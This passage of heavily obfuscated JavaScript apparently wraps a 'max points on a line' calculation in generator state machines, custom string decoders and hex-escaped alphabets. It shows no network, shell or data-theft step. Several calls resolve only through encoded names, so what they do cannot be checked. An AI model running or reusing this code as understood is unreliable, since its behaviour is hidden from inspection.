0xb7:case Xndp0o- -0xb:P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.bL2nlQ,Mvh0ye+=-0xa4,jZEP1Z+=-0x1c7,CSTAi1+=0x1a6,Xndp0o+=0x8);break;default:P3DjUb([U1Mvu3z.fGZqibh.Xu3g_h,U1Mvu3z.fGZqibh.vE72Fm3,U1Mvu3z.fGZqibh.kWczjf]=[0x5f,-0x7,0x7c],RIQIFaX[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0x3d]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[Mvh0ye+0x18a])){P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.fGZqibh,Mvh0ye+=0x1de,jZEP1Z+=-0x202,CSTAi1+=0x34,Xndp0o+=-0x36);break}else{P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.fGZqibh,Mvh0ye+=0xf8,jZEP1Z+=-0x202,CSTAi1+=0x163,Xndp0o+=-0x36);break}case U1Mvu3z.fGZqibh.vE72Fm3+-0x5f:case-0x67:case 0x79:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=EFITBT(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.fGZqibh.kWczjf+-0x101:case 0xd1:case-0x4c:P3DjUb([U1Mvu3z.fGZqibh.Xu3g_h,U1Mvu3z.fGZqibh.vE72Fm3,U1Mvu3z.fGZqibh.kWczjf]=[0x49,0x62,-0xa3],U1Mvu3z.BVhzkP=U1Mvu3z.gXeo9kL,Mvh0ye+=-0x17,jZEP1Z+=-0x11a,CSTAi1+=0x1cd,Xndp0o+=-0x2e);break;case-0x15:case Xndp0o- -0x108:P3DjUb(U1Mvu3z.BVhzkP=U1Mvu3z.GgxRwn,Mvh0ye+=-0x1ed,jZEP1Z+=-0xaa,CSTAi1+=0xd5,Xndp0o+=0x277);break;case U1Mvu3z.fGZqibh.Xu3g_h+-0x7c:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case Mvh0ye!=-0xe4&&Mvh0ye- -0x161:case-0xbd:case 0xd5:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[CSTAi1+0x11b]]]}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x188,0x41,0x8d,0x7a).next().value);if(I09MNUE){return Mvh0ye}}}if(!EFITBT){EFITBT=function(RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT={gSZScS:{}}){while(Mvh0ye+jZEP1Z!==-0x2b)with(EFITBT.UosqYq||EFITBT)switch(Mvh0ye+jZEP1Z){case Mvh0ye!=-0x46&&Mvh0ye- -0x10a:return I09MNUE=!0x0,s1cOuT(UB5kNI);case Mvh0ye-0xfa:case 0xab:[EFITBT.gSZScS.ASJVm9,EFITBT.gSZScS.oSNHwr]=[-0xdc,0xb2];if(!(Mvh0ye!=-(Mvh0ye+-0x56))){P3DjUb(EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=-0x107,jZEP1Z+=0x204);break}default:P3DjUb(EFITBT.UosqYq=EFITBT.F2bZv9T,Mvh0ye+=-0x99,jZEP1Z+=-0x80);break;case 0x96:EFITBT.gSZScS.rb7nKT=-yNujLbd[Mvh0ye+-(Mvh0ye+-0x4)];for(EFITBT.gSZScS.ciby1iv=yNujLbd[Mvh0ye+-0x10e];ciby1iv<mX2Xj2;ciby1iv++){EFITBT.gSZScS.gkRGgP=lkUK1No.indexOf(eeT3vC[ciby1iv]);if(gkRGgP===-yNujLbd[0x4])continue;if(rb7nKT<yNujLbd[0x2]){rb7nKT=gkRGgP}else{P3DjUb(rb7nKT+=gkRGgP*yNujLbd[0x21],izItPKR|=rb7nKT<<cS16tIK,cS16tIK+=(rb7nKT&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(UB5kNI.push(izItPKR&yNujLbd[Mvh0ye+-0xf5]),izItPKR>>=yNujLbd[Mvh0ye+-0x104],cS16tIK-=yNujLbd[0xc])}while(cS16tIK>yNujLbd[0x1c]);rb7nKT=-yNujLbd[Mvh0ye+-0x10c]}}if(rb7nKT>-yNujLbd[0x4]){P3DjUb(EFITBT.UosqYq=EFITBT.gSZScS,jZEP1Z+=-0x10d);break}else{P3DjUb(EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=-0x1a9,jZEP1Z+=0x95);break}case-0x6:case Mvh0ye!=-0x46&&Mvh0ye- -0x1b:return I09MNUE=!0x0,s1cOuT(UB5kNI);case EFITBT.gSZScS.ASJVm9+-0xf2:P3DjUb(UB5kNI.push((izItPKR|rb7nKT<<cS16tIK)&yNujLbd[0x1b]),EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=-0x1a9,jZEP1Z+=0x1a2);break;case jZEP1Z-0xdf:P3DjUb([EFITBT.gSZScS.ASJVm9,EFITBT.gSZScS.oSNHwr]=[0x7b,0xd2],gSZScS.lkUK1No=\"\\x31\\x72\\x55\\x49\\x6e\\x58\\x47\\x46\\x43\\x56\\x74\\x67\\x3a\\x4f\\x52\\x5f\\x53\\x3c\\x68\\x6a\\x37\\x65\\x70\\x4b\\x26\\x76\\x44\\x54\\x60\\x2c\\x61\\x5e\\x28\\x34\\x6b\\x41\\x45\\x4c\\x59\\x4e\\x2b\\x38\\x6f\\x29\\x7e\\x30\\x22\\x79\\x69\\x23\\x75\\x7c\\x2f\\x24\\x63\\x57\\x35\\x33\\x2a\\x50\\x3f\\x77\\x5d\\x39\\x71\\x7a\\x64\\x5a\\x3b\\x3d\\x25\\x6c\\x51\\x7b\\x32\\x21\\x73\\x78\\x66\\x42\\x4a\\x7d\\x36\\x48\\x4d\\x6d\\x40\\x62\\x2e\\x5b\\x3e\",gSZScS.eeT3vC=\"\"+(RIQIFaX||\"\"),gSZScS.mX2Xj2=gSZScS.eeT3vC.length,gSZScS.UB5kNI=[],gSZScS.izItPKR=yNujLbd[Mvh0ye+0xe1],gSZScS.cS16tIK=yNujLbd[Mvh0ye+0xe1],EFITBT.UosqYq=EFITBT.gSZScS,Mvh0ye+=0x1ef,jZEP1Z+=-0x104);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xdf,0x8a).next().value);if(I09MNUE){return Mvh0ye}}}P3DjUb(eJ8N_0x(CSTAi1),Xndp0o=void 0x0,U1Mvu3z={[CSTAi1(yNujLbd[0xb5])]:function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,EFITBT,Xndp0o,U1Mvu3z={bK0nZL:{}},e1lP8l){while(Mvh0ye+EFITBT+Xndp0o!==-0x5b)with(U1Mvu3z.a2VOCu||U1Mvu3z)switch(Mvh0ye+EFITBT+Xndp0o){default:case 0x23:P3DjUb(nBwN0W[-yNujLbd[0xb7]]=yNujLbd[Mvh0ye+0x24f],nBwN0W[yNujLbd[0xa]]=yNujLbd[0x2],U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,EFITBT+=0x1e6,Xndp0o+=-0x277);break;case Xndp0o-0x1a0:P3DjUb(nBwN0W[yNujLbd[0xb]]=nBwN0W[yNujLbd[0x1]].length,nBwN0W[yNujLbd[0x29]]=[],U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,EFITBT+=-0x12e,Xndp0o+=0x1fa);break;case U1Mvu3z.bK0nZL.twWMjvR+0xe5:P3DjUb([[],RIQIFaX[yNujLbd[0xc2]]]=gTJboa3,U1Mvu3z.bK0nZL.CFU2AdR=iU6F0f((EFITBT+0x7,D1yIMvy)(yNujLbd[0xc3]))[(0x1,D1yIMvy)(yNujLbd[0xc4])+(0x1,D1yIMvy)(yNujLbd[0xc5])+yNujLbd[0xc6]](RIQIFaX[yNujLbd[Mvh0ye+0x3]][(0x1,D1yIMvy)(yNujLbd[0xc7])]),U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=-0x162,EFITBT+=0xf3);break;case-0x6f:case 0x7e:case EFITBT-0x1b6:return CHMSMu;case 0xe5:P3DjUb(nBwN0W[yNujLbd[0x29]].push((nBwN0W[-yNujLbd[0xb7]]|nBwN0W[yNujLbd[0x33]]<<nBwN0W[yNujLbd[0xa]])&yNujLbd[0x1b]),U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=-0x9f,EFITBT+=-0x52,Xndp0o+=-0xa1);break;case Mvh0ye!=-0xa3&&Mvh0ye- -0xa7:P3DjUb(zcRKS5y.RiGVag=eJ8N_0x(function(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x4]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x5]]={},Mvh0ye[-yNujLbd[0xa3]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x90]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0xb9]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x19]]=Mvh0ye[yNujLbd[0x2]].length);for(Mvh0ye[-yNujLbd[0x3b]]=yNujLbd[0x2];Mvh0ye[-yNujLbd[0x3b]]<Mvh0ye[yNujLbd[0x19]];Mvh0ye[-yNujLbd[0x3b]]++){P3DjUb(eJ8N_0x(Xndp0o),eJ8N_0x(EFITBT));function EFITBT(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\x4d\\x5f\\x64\\x47\\x31\\x2c\\x61\\x7a\\x5b\\x3e\\x2a\\x68\\x41\\x50\\x4c\\x58\\x36\\x4f\\x4b\\x51\\x67\\x79\\x2e\\x57\\x54\\x3b\\x44\\x69\\x48\\x37\\x24\\x78\\x21\\x66\\x75\\x77\\x3f\\x6d\\x25\\x33\\x49\\x6f\\x42\\x7e\\x26\\x60\\x38\\x43\\x2b\\x53\\x4a\\x6b\\x3a\\x39\\x45\\x63\\x55\\x59\\x70\\x35\\x74\\x5d\\x32\\x52\\x76\\x23\\x5e\\x40\\x65\\x30\\x3d\\x7b\\x7d\\x2f\\x34\\x73\\x28\\x6a\\x72\\x29\\x7c\\x46\\x4e\\x3c\\x22\\x6c\\x71\\x62\\x56\\x5a\\x6e\",Mvh0ye[yNujLbd[0x1]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[yNujLbd[0x1]].length,Mvh0ye[yNujLbd[0x29]]=[],Mvh0ye[-yNujLbd[0xba]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0xbb]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0xbc]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0xc]]++){Mvh0ye[yNujLbd[0x83]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[0xc]]]);if(Mvh0ye[yNujLbd[0x83]]===-yNujLbd[0x4])continue;if(Mvh0ye[-yNujLbd[0xbc]]<yNujLbd[0x2]){Mvh0ye[-yNujLbd[0xbc]]=Mvh0ye[yNujLbd[0x83]]}else{P3DjUb(Mvh0ye[-yNujLbd[0xbc]]+=Mvh0ye[yNujLbd[0x83]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xba]]|=Mvh0ye[-yNujLbd[0xbc]]<<Mvh0ye[-yNujLbd[0xbb]],Mvh0ye[-yNujLbd[0xbb]]+=(Mvh0ye[-yNujLbd[0xbc]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[-yNujLbd[0xba]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xba]]>>=yNujLbd[0xc],Mvh0ye[-yNujLbd[0xbb]]-=yNujLbd[0xc])}while(Mvh0ye[-yNujLbd[0xbb]]>yNujLbd[0x1c]);Mvh0ye[-yNujLbd[0xbc]]=-yNujLbd[0x4]}}if(Mvh0ye[-yNujLbd[0xbc]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[-yNujLbd[0xba]]|Mvh0ye[-yNujLbd[0xbc]]<<Mvh0ye[-yNujLbd[0xbb]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0x29]])}function Xndp0o(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=EFITBT(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}P3DjUb(Mvh0ye[yNujLbd[0x5]]={},Mvh0ye[-yNujLbd[0xa3]]=yNujLbd[0x2],Mvh0ye[-yNujLbd[0x90]]=yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0xbd]]=Mvh0ye[-yNujLbd[0x3b]]+yNujLbd[0x4];Mvh0ye[yNujLbd[0xbd]]<Mvh0ye[yNujLbd[0x19]];Mvh0ye[yNujLbd[0xbd]]++){if(Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].x===Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].x&&Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].y===Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].y){Mvh0ye[-yNujLbd[0x90]]++;continue}Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].y===Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].y?Mvh0ye[-yNujLbd[0xb9]]=iU6F0f(CSTAi1(yNujLbd[0xbe])).MAX_SAFE_INTEGER:Mvh0ye[-yNujLbd[0xb9]]=(Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].x-Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].x)/(Mvh0ye[yNujLbd[0x2]][Mvh0ye[-yNujLbd[0x3b]]].y-Mvh0ye[yNujLbd[0x2]][Mvh0ye[yNujLbd[0xbd]]].y);if(!Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]])Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]]=yNujLbd[0x2];P3DjUb(Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]]++,Mvh0ye[-yNujLbd[0xa3]]=iU6F0f(CSTAi1(yNujLbd[0x1a])+yNujLbd[0xbf]).max(Mvh0ye[-yNujLbd[0xa3]],Mvh0ye[yNujLbd[0x5]][Mvh0ye[-yNujLbd[0xb9]]]))}P3DjUb(Mvh0ye[-yNujLbd[0xa3]]+=Mvh0ye[-yNujLbd[0x90]],Mvh0ye[yNujLbd[0x4]]=iU6F0f(Xndp0o(yNujLbd[0xc0])+yNujLbd[0xbf]).max(Mvh0ye[yNujLbd[0x4]],Mvh0ye[-yNujLbd[0xa3]]))}return Mvh0ye[yNujLbd[0x4]]}),iU6F0f(CSTAi1(yNujLbd[0xc1])+yNujLbd[0x87]).log(zcRKS5y.RiGVag));return;case 0x8e:case EFITBT- -0x28:P3DjUb((0x1,mRK9uA)(),U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=0x51);break;case Mvh0ye- -0x7f:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=0xa0,EFITBT+=-0x7f,Xndp0o+=0x8);break;case U1Mvu3z.bK0nZL.twWMjvR+0xe0:case 0x11:case 0x3:P3DjUb([...SopFguO.ysXjPW]=e1lP8l,SopFguO.tOnrVYj=function*Mvh0ye(EFITBT,Xndp0o,U1Mvu3z,e1lP8l,RIQIFaX={uNj3wAO:{}}){while(EFITBT+Xndp0o+U1Mvu3z+e1lP8l!==0xc6)with(RIQIFaX.xgIE2v||RIQIFaX)switch(EFITBT+Xndp0o+U1Mvu3z+e1lP8l){case e1lP8l- -0x153:return SopFguO.rlkoV9=!0x0,bPdvXEy[SopFguO.ysXjPW[yNujLbd[EFITBT+-0x94]]];case e1lP8l-0xd3:return SopFguO.rlkoV9=!0x0,bPdvXEy[SopFguO.ysXjPW[yNujLbd[Xndp0o+0x220]]]=(0x1,bK0nZL.SbXV7CY)(yfQi8q[SopFguO.ysXjPW[yNujLbd[0x2]]]);case-0x73:case 0x4f:P3DjUb(RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=0x12b,Xndp0o+=-0x1a0,U1Mvu3z+=0x3c,e1lP8l+=-0xbb);break;case 0xee:default:P3DjUb([RIQIFaX.uNj3wAO.wLeUsov,RIQIFaX.uNj3wAO.MrTXRj]=[-0x8d,0x50],SopFguO.ysXjPW[yNujLbd[U1Mvu3z+-0xd4]]=yNujLbd[0x4]);if(typeof bPdvXEy[SopFguO.ysXjPW[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[Xndp0o+0x91])){P3DjUb(RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=0x150,Xndp0o+=-0x18f,U1Mvu3z+=-0x1f,e1lP8l+=0x79);break}else{P3DjUb(RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=0x150,Xndp0o+=-0x18f,U1Mvu3z+=0x207,e1lP8l+=-0x81);break}case e1lP8l- -0x163:case-0xd2:case 0xf7:P3DjUb([RIQIFaX.uNj3wAO.wLeUsov,RIQIFaX.uNj3wAO.MrTXRj]=[-0x22,0x18],RIQIFaX.xgIE2v=RIQIFaX.uNj3wAO,EFITBT+=-0x1d6,Xndp0o+=-0x1a0,U1Mvu3z+=0x140,e1lP8l+=0xfa);break;case RIQIFaX.uNj3wAO.MrTXRj+-0x7a:}},SopFguO.rlkoV9=void 0x0,U1Mvu3z.a2VOCu=U1Mvu3z.SopFguO,Mvh0ye+=-0xed,EFITBT+=0x5b);break;case 0xca:case Mvh0ye-0xcb:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.bK0nZL,Mvh0ye+=-0x5c,EFITBT+=-0xf3,Xndp0o+=0x172);break;case 0xdd:case-0x9b:U1Mvu3z.bK0nZL.twWMjvR=0x46;return;case-0xc9:case-0x8f:P3DjUb([...vWmv01.nBwN0W]=e1lP8l,vWmv01.nBwN0W[yNujLbd[0x0]]=yNujLbd[EFITBT+-0xa9],vWmv01.nBwN0W[-yNujLbd[Mvh0ye+0x18b]]=\"\\u0045\\u0057\\u005d\\u0026\\u0036\\u0044\\u004a\\u0054\\u0063\\u0073\\u0050\\u0051\\u0068\\u0032\\u006d\\u003b\\u003d\\u0079\\u0078\\u0043\\u003a\\u0038\\u007e\\u0067\\u0046\\u0064\\u0059\\u003e\\u0077\\u005a\\u0037\\u0076\\u007b\\u0058\\u0022\\u0048\\u004d\\u006f\\u005b\\u002b\\u0039\\u0047\\u0053\\u004c\\u007c\\u007d\\u0075\\u0035\\u0042\\u0023\\u006e\\u0052\\u0062\\u0074\\u0055\\u007a\\u0066\\u006b\\u0040\\u002f\\u0041\\u003f\\u0072\\u0070\\u002e\\u0069\\u002a\\u005f\\u006a\\u0049\\u004f\\u0029\\u006c\\u0061\\u0065\\u002c\\u0060\\u004b\\u0030\\u004e\\u0071\\u0021\\u0033\\u0034\\u0024\\u003c\\u0025\\u0028\\u005e\\u0031\\u0056\",vWmv01.nBwN0W[yNujLbd[EFITBT+-0xac]]=\"\"+(vWmv01.nBwN0W[yNujLbd[Mvh0ye+0xd7]]||\"\"),U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=-0x178,Xndp0o+=0x15e);break;case-0x6e:case 0x14:nBwN0W[yNujLbd[EFITBT+-0x132]]=-yNujLbd[0x4];for(nBwN0W[yNujLbd[0x78]]=yNujLbd[0x2];nBwN0W[yNujLbd[0x78]]<nBwN0W[yNujLbd[Mvh0ye+0x258]];nBwN0W[yNujLbd[Mvh0ye+0x2c5]]++){nBwN0W[yNujLbd[EFITBT+-0xdb]]=nBwN0W[-yNujLbd[0xb6]].indexOf(nBwN0W[yNujLbd[EFITBT+-0x164]][nBwN0W[yNujLbd[0x78]]]);if(nBwN0W[yNujLbd[0x8a]]===-yNujLbd[0x4])continue;if(nBwN0W[yNujLbd[0x33]]<yNujLbd[EFITBT+-0x163]){nBwN0W[yNujLbd[0x33]]=nBwN0W[yNujLbd[0x8a]]}else{P3DjUb(nBwN0W[yNujLbd[0x33]]+=nBwN0W[yNujLbd[Mvh0ye+0x2d7]]*yNujLbd[Mvh0ye+0x26e],nBwN0W[-yNujLbd[0xb7]]|=nBwN0W[yNujLbd[0x33]]<<nBwN0W[yNujLbd[Mvh0ye+0x257]],nBwN0W[yNujLbd[EFITBT+-0x15b]]+=(nBwN0W[yNujLbd[EFITBT+-0x132]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(nBwN0W[yNujLbd[0x29]].push(nBwN0W[-yNujLbd[Mvh0ye+0x304]]&yNujLbd[0x1b]),nBwN0W[-yNujLbd[0xb7]]>>=yNujLbd[0xc],nBwN0W[yNujLbd[EFITBT+-0x15b]]-=yNujLbd[EFITBT+-0x159])}while(nBwN0W[yNujLbd[Mvh0ye+0x257]]>yNujLbd[0x1c]);nBwN0W[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(nBwN0W[yNujLbd[EFITBT+-0x132]]>-yNujLbd[0x4]){P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=0x198,EFITBT+=-0xff);break}else{P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=0x198,EFITBT+=-0xf7,Xndp0o+=-0xe0);break}case Mvh0ye- -0xe0:P3DjUb(nBwN0W[yNujLbd[EFITBT+-0x3d]].push((nBwN0W[-yNujLbd[0xb7]]|nBwN0W[yNujLbd[Mvh0ye+0xe8]]<<nBwN0W[yNujLbd[0xa]])&yNujLbd[0x1b]),U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,EFITBT+=0x8,Xndp0o+=-0xe0);break;case-0x9e:case U1Mvu3z.bK0nZL.twWMjvR+-0x3b:return s1cOuT(nBwN0W[yNujLbd[Mvh0ye+0xde]]);case Mvh0ye-0x6b:P3DjUb(U1Mvu3z.a2VOCu=U1Mvu3z.vWmv01,Mvh0ye+=-0x9f,EFITBT+=0x15f,Xndp0o+=-0xec);break;case EFITBT- -0x13c:case 0x4:CFU2AdR[(0x1,D1yIMvy)(yNujLbd[0xc8])+(0x1,D1yIMvy)(yNujLbd[0xc9])][(0x1,D1yIMvy)(yNujLbd[0xca])]((0x1,D1yIMvy)(yNujLbd[0xbd])+(0x1,D1yIMvy)(yNujLbd[0xcb]));return I09MNUE=!0x0,CFU2AdR[(0x1,D1yIMvy)(yNujLbd[0x45])+(0x1,D1yIMvy)(yNujLbd[0xcc])+(0x1,D1yIMvy)(yNujLbd[0xcd])]((0x1,D1yIMvy)(yNujLbd[0xce]),()=>{var Mvh0ye,EFITBT;function*Xndp0o(Mvh0ye,EFITBT,U1Mvu3z,e1lP8l,I09MNUE={Otaqz4:{}},jZEP1Z){while(Mvh0ye+EFITBT+U1Mvu3z+e1lP8l!==0x3f)with(I09MNUE.IG94iU||I09MNUE)switch(Mvh0ye+EFITBT+U1Mvu3z+e1lP8l){case-0xe7:case U1Mvu3z-0x9b:return bPdvXEy[CvftHh[yNujLbd[0x2]]]=(0x1,I09MNUE._Yx6CR.JuYwt_o)(yfQi8q[CvftHh[yNujLbd[0x2]]]);case EFITBT-0x6a:P3DjUb(I09MNUE.ePhyjt7={},I09MNUE.ePhyjt7.tsAJNV=function(...Mvh0ye){return Xndp0o(0x91,0x51,-0x10,-0x110,{ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,NXVlB86:{}},Mvh0ye).next().value},I09MNUE.ePhyjt7.PBwKCm=function(...Mvh0ye){return Xndp0o(0x47,-0xbc,0x197,-0x76,{ePhyjt7:I09MNUE.ePhyjt7,Otaqz4:I09MNUE.Otaqz4,ONYmdM0:{}},Mvh0ye).next().value},eJ8N_0x(I09MNUE.ePhyjt7.tsAJNV),I09MNUE.IG94iU=I09MNUE.ePhyjt7,Mvh0ye+=0xa4,EFITBT+=-0x53,U1Mvu3z+=-0x170,e1lP8l+=0x9c);break;case e1lP8l-0xd1:for(I09MNUE.ONYmdM0.M9HW3C=yNujLbd[0x2];M9HW3C<zAlB5P;M9HW3C++){I09MNUE.ONYmdM0.qKvO2e=E2dVcC.indexOf(jByqBc[M9HW3C]);if(qKvO2e===-yNujLbd[0x4])continue;if(y6jgJLe<yNujLbd[0x2]){y6jgJLe=qKvO2e}else{P3DjUb(y6jgJLe+=qKvO2e*yNujLbd[0x21],pwmULXe|=y6jgJLe<<LrPd_O0,LrPd_O0+=(y6jgJLe&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(uqweR4.push(pwmULXe&yNujLbd[0x1b]),pwmULXe>>=yNujLbd[0xc],LrPd_O0-=yNujLbd[0xc])}while(LrPd_O0>yNujLbd[0x1c]);y6jgJLe=-yNujLbd[0x4]}}if(y6jgJLe>-yNujLbd[0x4]){P3DjUb(I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=-0x248,U1Mvu3z+=0x1af,e1lP8l+=0x1f);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=-0x248,U1Mvu3z+=0x194,e1lP8l+=0x208);break}case 0x79:case e1lP8l-0x16a:P3DjUb(uqweR4.push((pwmULXe|y6jgJLe<<LrPd_O0)&yNujLbd[0x1b]),I09MNUE.IG94iU=I09MNUE.ONYmdM0,U1Mvu3z+=-0x1b,e1lP8l+=0x1e9);break;case 0xc2:P3DjUb([I09MNUE.Otaqz4.F6UjOX,I09MNUE.Otaqz4.HjEpAfI]=[-0x5e,0x86],Otaqz4.BgbvJ6=function(...Mvh0ye){return Xndp0o(-0xdc,-0xd7,0x84,0x72,{Otaqz4:I09MNUE.Otaqz4,Frd2zhr:{}},Mvh0ye).next().value},Otaqz4.Dk5Z2L=function(...Mvh0ye){return Xndp0o(0x22,0xd1,-0xc0,-0x8d,{Otaqz4:I09MNUE.Otaqz4,ZaQvyp:{}},Mvh0ye).next().value},eJ8N_0x(Otaqz4.BgbvJ6),eJ8N_0x(Otaqz4.Dk5Z2L),I09MNUE.IG94iU=I09MNUE.Otaqz4,Mvh0ye+=-0x8f,EFITBT+=0x155,U1Mvu3z+=0x21,e1lP8l+=-0x166);break;case 0x4f:case-0xf8:return bPdvXEy[ieA84i[yNujLbd[0x2]]]=(0x1,I09MNUE.ePhyjt7.PBwKCm)(yfQi8q[ieA84i[yNujLbd[0x2]]]);case-0x19:case-0x9f:case EFITBT- -0x168:P3DjUb([ONYmdM0.luIjSx]=jZEP1Z,ONYmdM0.E2dVcC=\"\\x23\\x73\\x54\\x47\\x59\\x36\\x7c\\x7a\\x34\\x40\\x3d\\x64\\x71\\x37\\x4c\\x62\\x48\\x3b\\x7b\\x75\\x45\\x70\\x22\\x38\\x6f\\x6e\\x5b\\x3f\\x56\\x44\\x51\\x4a\\x74\\x4f\\x43\\x2c\\x49\\x32\\x28\\x76\\x2f\\x21\\x35\\x67\\x72\\x29\\x2b\\x55\\x6c\\x66\\x4b\\x30\\x50\\x52\\x57\\x7d\\x58\\x5e\\x79\\x65\\x77\\x7e\\x69\\x25\\x4e\\x3a\\x26\\x33\\x61\\x5a\\x53\\x60\\x5d\\x39\\x2a\\x68\\x5f\\x2e\\x42\\x63\\x24\\x6a\\x31\\x6b\\x41\\x46\\x3c\\x78\\x4d\\x3e\\x6d\",ONYmdM0.jByqBc=\"\"+(ONYmdM0.luIjSx||\"\"),ONYmdM0.zAlB5P=ONYmdM0.jByqBc.length,I09MNUE.IG94iU=I09MNUE.ONYmdM0,EFITBT+=0x148,U1Mvu3z+=-0x228,e1lP8l+=0xdb);break;case EFITBT-0x8f:P3DjUb([...NXVlB86.ieA84i]=jZEP1Z,NXVlB86.ieA84i[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[NXVlB86.ieA84i[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(I09MNUE.IG94iU=I09MNUE.NXVlB86,Mvh0ye+=0x3f,EFITBT+=-0x22f,e1lP8l+=0x136);break}else{P3DjUb(I09MNUE.IG94iU=I09MNUE.NXVlB86,Mvh0ye+=0x2f,EFITBT+=-0x22f,U1Mvu3z+=0x105,e1lP8l+=0x136);break}case 